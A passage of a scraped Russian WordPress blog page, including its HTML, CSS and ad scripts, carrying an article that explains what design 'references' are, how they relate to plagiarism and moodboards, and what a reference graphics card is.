

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iq-you.ru/blog/chto-takoe-referensy-i-dlya-chego-ih-ispolzuyut-skillbox-media/
body_size: 90537
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>clearfy-pro</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>cyr2lat</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wordpress-seo</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
        <!doctype html>
        <html lang="ru-RU">
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta http-equiv="Cache-Control" content="max-age=3600, must-revalidate" />
            <meta http-equiv="Content-language" content ="ru" />
            <meta name="format-detection" content="telephone=no"/>
            <meta name="format-detection" content="address=no"/>
            <meta name="copyright" content="(c)">
            <meta name="referrer" content="no-referrer">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-title" content="iq-you.ru">
            <meta name="application-name" lang="ru" content="iq-you.ru">
            <meta name="twitter:card" content="summary"/>
            <meta name="twitter:site" content="iq-you.ru"/>
            <meta name="twitter:title" content="">
            <meta name="twitter:description" content=""/>
            <meta name="twitter:creator" content="iq-you.ru"/>
            <meta name="twitter:image:src" content="/favicon.png"/>
            <meta name="twitter:image" content="/favicon.png" />
            <meta name="twitter:domain" content="iq-you.ru"/>
            <meta property="og:image" content="/favicon.png">
			
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Что такое референс, как и в каких сферах деятельности его использовать</title>
	<meta name="description" content="Разбираем такое понятие, как референс. Зачем нужны референсы, в каких сферах их используют и чем они могут быть полезны дизайнерам и веб-разработчикам. Виды референсов." />
	<link rel="canonical" href="https://iq-you.ru/blog/chto-takoe-referensy-i-dlya-chego-ih-ispolzuyut-skillbox-media/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что такое референс, как и в каких сферах деятельности его использовать" />
	<meta property="og:description" content="Разбираем такое понятие, как референс. Зачем нужны референсы, в каких сферах их используют и чем они могут быть полезны дизайнерам и веб-разработчикам. Виды референсов." />
	<meta property="og:url" content="https://iq-you.ru/blog/chto-takoe-referensy-i-dlya-chego-ih-ispolzuyut-skillbox-media/" />
	<meta property="og:site_name" content="Интеллект блог" />
	<meta property="article:published_time" content="2022-03-21T07:01:49+00:00" />
	<meta property="article:modified_time" content="2022-03-22T08:17:21+00:00" />
	<meta property="og:image" content="https://iq-you.ru/blog/wp-content/uploads/2022/03/d0a0d095d0a4201.jpeg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="millionersidea" />
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='deep-light-style-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-light-work-sans-font-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/css/work-sans-font.css?ver=1.0.0' media='all' />
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;}
.rp4wp-related-posts ul>li:nth-child(odd){
 background: #f8f8f8;
}
.rp4wp-related-posts ul>li{    display: flex;
    align-items: center;
    flex-wrap: wrap;
   
    padding-bottom: 0;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-posts h3 {
font-size: 20px;
fonxt-weight: bold;
}
.rp4wp-related-post-image{padding-right:25px;}
.rp4wp-related-post-image img{    margin-bottom: 0;
    width: 100px;}
.rp4wp-related-posts{margin-top:30px;}</style>
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://iq-you.ru/blog/rsslatest.xml" /><script>var ajaxUrlFlatPM = "https://iq-you.ru/blog/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>			<link rel='stylesheet'  href='/blog/wp-content/themes/main.css' type='text/css' media='all'/>
			<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
			
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>
	 
<script type="text/javascript" src="https://major.dvanadva.ru/?ma=he4wmm3emq5ha3ddf4ztenjy" async></script>
	 
        </head>
        <body class="wp-singular post-template-default single single-post postid-259026 single-format-standard wp-theme-deep-light">
               
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#primary">Перейти к содержанию</a>

            <header id="masthead" class="site-header">
                <div class="header-display">
                    <div class="header-left-col">
                        <div class="site-branding">
                                                            <div class="site-title"><a href="https://iq-you.ru/blog/" rel="home">Интеллект блог</a></div>
                                                        </div><!-- .site-branding -->
                    </div>

                    <div class="header-right-col">
                        <nav id="site-navigation" class="main-navigation">
                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
                            <div class="menu-verhnee-container"><ul id="primary-menu" class="menu"><li id="menu-item-20711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20711"><a href="https://iq-you.ru">Пройти IQ тест</a></li>
<li id="menu-item-20712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20712"><a href="https://iq-you.ru/blog/">Блог</a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>
                               
            </header><!-- #masthead -->
         
                
            <main id="primary" class="site-main">
        
                <div class="deep-light-blog">
                    
<article id="post-259026" class="post-259026 post type-post status-publish format-standard has-post-thumbnail hentry category-category">
		
				

	
		<div class="post-thumbnail">
			<img width="1024" height="1024" src="https://iq-you.ru/blog/wp-content/uploads/2022/03/d0a0d095d0a4201.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://iq-you.ru/blog/wp-content/uploads/2022/03/d0a0d095d0a4201.jpeg 1024w, https://iq-you.ru/blog/wp-content/uploads/2022/03/d0a0d095d0a4201-300x300.jpeg 300w, https://iq-you.ru/blog/wp-content/uploads/2022/03/d0a0d095d0a4201-150x150.jpeg 150w, https://iq-you.ru/blog/wp-content/uploads/2022/03/d0a0d095d0a4201-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />		</div><!-- .post-thumbnail -->

		
	<div class="entry-header">
		<h1 class="entry-title">Что такое референсы и для чего их используют / Skillbox Media</h1>
		
	</div><!-- .entry-header -->	
<!-- Yandex.RTB R-A-2415508-1 -->
<div id="yandex_rtb_R-A-2415508-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-1',
    blockId: 'R-A-2415508-1'
  })
})</script>

     
	<div class="entry-content">
		
		<div class="flat_pm_start"></div>
<div class="soderzhanie"><div class="tit_swapper"><p>Содержание материала</p></div><div class="block_wrappeer"><ol><li class="h2"><a href="#level_0">Считается ли референс плагиатом?</a></li><li class="h2"><a href="#video_in_block">Видео</a></li><li class="h2"><a href="#level_9">Что такое референсная видеокарта</a></li><li class="h2"><a href="#level_16">Где применяются референсы?</a></li><li class="h2"><a href="#level_28">Чем референсы отличаются от мудборда?</a></li><li class="h2"><a href="#level_44">Анатомия референсы</a></li><li class="h2"><a href="#level_57">Референсы — это всегда картинки? Какие они ещё бывают?</a></li><li class="h2"><a href="#level_75">Особенности работы с референсами</a></li><li class="h2"><a href="#level_87">В изобразительном искусстве</a></li><li class="h2"><a href="#level_106">Референсы предметов</a></li></ol></div></div><h2 id="level_0">Считается ли референс плагиатом?</h2><p>  	Смотря как к этому вопросу подходить. Если вы дали исполнителю один референс и сказали ему: &laquo;мне нравится на этом сайте абсолютно все, давай повторим&raquo;, то да &mdash; это плагиат, а не референс. Во всех остальных случаях &mdash; это лишь вспомогательный инструмент для специалиста.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258248">Читайте также: <span>Что такое реквизиты документов, организации, ООО, ИП?</span></a></div><p>  	Мы советуем проявлять осторожность при использовании референсов исключительно стилистического вида. Если вам нравится конкретный цвет или шрифт, то едва ли исполнитель сможет здесь придумать что-то новое.</p>

<!-- Yandex.RTB R-A-2415508-2 -->
<div id="yandex_rtb_R-A-2415508-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-2',
    blockId: 'R-A-2415508-2'
  })
})</script>

<p>  	Чтобы полностью избежать малейших подозрений в плагиате, лучше скидывать не один референс, а несколько. Это дает возможность подчеркнуть в каждой работе незначительные, но интересные детали и создать что-то свое.</p><h2 class="video_in_block">Видео</h2><div id="video_in_block"><iframe type="text/html" src="https://www.youtube.com/embed/lIZgqBUq2g0?wmode=opaque" frameborder="0" width="100%" height="400"></iframe></div><h2 id="level_9">Что такое референсная видеокарта</h2><p>Таким термином называют «сырую», заводскую видеокарту, созданную непосредственно Nvidia или AMD. К слову, такие девайсы очень редко можно встретить в продаже, так как они нуждаются в тщательном апгрейде.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258322">Читайте также: <span>Что такое семинар в вузе, виды и типы семинаров</span></a></div><p>На их основе инженеры всемирно известных компаний создают усовершенствованные (нереференсные) видеокарты с дизайнерским корпусом, системой охлаждения, портами для вывода информации и т.д.</p><figure><img decoding="async" src="/files/d76a59d2e092fc14a47e99efe61f7591/7ce2cc6ba1ffbe4fc6c7cd984a2d5e55.jpg" alt="
"/></figure><h2 id="level_16">Где применяются референсы?</h2><p>Как вы уже поняли, референсы применяются везде, где нужен образец для создания чего-либо: картины, дизайна, макета, музыки, описания, литературного произведения. Так или иначе, в большинстве случаев применение референса связано с темой искусства или некими смежными отраслями, где обязательно должен быть элемент творчества.</p><p>Это может быть разработка макета листовки для печати или эскиза будущего здания. Это может быть дизайн квартиры или экстерьер садового участка. Референсы персонажей нужны для будущих виртуальных и компьютерных игр. Референсы широко задействуют в своем творчестве 3D-дизайнеры, иллюстраторы, графические дизайнеры.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258296">Читайте также: <span>Что такое нетворкинг простыми словами, для чего нужен и как работает</span></a></div><p>Референсы применяются для изображения в общих чертах будущего автомобиля, корабля, самолета, ракеты, станка с числовым программным управлением, робототехнической конструкции.</p><p>Проще говоря, референс поможет и сориентироваться с формой там, где это самое главное, и подобрать оптимальную форму под будущее содержание. И, конечно, без такого понятия, как «референс», невозможно представить сферу изобразительного искусства и портретной живописи. Мы еще со школьных уроков рисования помним, как тренировались рисовать «с натуры».</p><p>Роль «натурщика» мог выполнять любой предмет в зависимости от уровня фантазии школьного учителя рисования. Иногда натурщиком становился кто-то из одноклассников, но это больше одного раза за свою школьную преподавательскую карьеру мало, кто из учителей решался делать, потому что урок и последующее обсуждение результатов зарисовок превращались в бесконечный смех.</p><p>Научить хорошо рисовать человека с натуры в рамках школьных уроков рисования вряд ли возможно. Это достаточно сложный уровень, требующий многомесячных тренировок. Вы можете попытаться к нему приблизиться, если пройдете наш курс «<a href="">Рисование</a>», а также изучите, какие бывают мужские и женские референсы, референсы поз и лиц, референсы одежды и многие другие образцы для ориентира, пока не научитесь фантазировать и воплощать свои художественные фантазии самостоятельно.</p><p>Думается, вы уже поняли, что референсы как таковые и референсы людей в частности – это то, что лучше один раз увидеть, чем 300 раз прочитать (услышать). Поэтому перейдем к наглядным примерам референсов и практическим советам для тех, кто хотел бы научиться этому искусству. И акцентируем ваше внимание еще раз, что референс – это не для копирования или срисовки «один к одному», даже если это фотография, которую нужно взять за основу будущего рисунка.</p><p>Референс – это направление художественной мысли и художественного поиска, общее представление о том, что и в каком стиле должно получиться в итоге. Учитывая, что рисовать людей, пожалуй, сложнее всего, остановимся на этой теме подробнее.</p><h2 id="level_28">Чем референсы отличаются от мудборда?</h2><p><span>Основное отличие состоит в том, что референсы показывают, как будут выглядеть отдельные элементы, а мудборды дают более широкое понимание — передают общее настроение съёмки, стилистику проекта.</span></p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258374">Читайте также: <span>Что такое мануфактура. Сравнение мануфактуры и мастерской ремесленника</span></a></div><p><b>Референс</b><span> — один конкретный пример. Для фотографа — это фото, которое покажет визуальные особенности отдельного кадра: свет, цвет и композицию.</span></p><p><b>Мудборд</b><span> — подборка удачных примеров, которые помогут понять настроение, 